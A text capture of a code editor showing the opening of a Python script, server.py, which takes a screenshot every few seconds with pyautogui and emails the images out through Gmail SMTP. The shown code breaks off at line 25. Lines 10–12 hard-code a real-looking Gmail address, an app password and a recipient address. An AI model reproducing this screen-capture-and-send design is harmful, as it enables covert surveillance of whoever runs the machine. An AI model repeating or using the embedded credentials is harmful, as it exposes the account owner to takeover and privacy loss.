 File Edit Selection View Go Run ··· project5
EXPLORER ···
PROJECT5
Welcome server.py
C: > Users > admin > Desktop > server.py > send_email
1 import time
2 import smtplib
3 import pyautogui
4 import os
5 from email.mime.multipart import MIMEMultipart
6 from email.mime.base import MIMEBase
7 from email import encoders
8 from datetime import datetime
9
10 EMAIL = 'kumargsenthil555@gmail.com'  # Your email
11 PASSWORD = 'axun svzu mdkl fgvq'  # Your email password
12 TO_EMAIL = 'sibhiraaj12@gmail.com'  # Recipient's email
13 SMTP_SERVER = 'smtp.gmail.com'  # For Gmail
14 SMTP_PORT = 587  # For Gmail
15 SCREENSHOT_FOLDER = 'screenshots'  # Folder to store screenshots
16 SCREENSHOT_INTERVAL = 3  # Interval in seconds to take screenshots
17 SEND_INTERVAL = 10  # Interval in seconds to send emails with screenshots
18
19 # Create a folder to store screenshots if it doesn't exist
20 if not os.path.exists(SCREENSHOT_FOLDER):
21     os.makedirs(SCREENSHOT_FOLDER)
22
23 # Function to take a screenshot
24 def take_screenshot():
25     screenshot = pyautogui.screenshot()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Desktop/server.py
OUTLINE
TIMELINE
main 0 0 Ln 33, Col 26 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
5 88°F
Haze
Search
1
L
S
ENG
IN
11:48
26-02-2025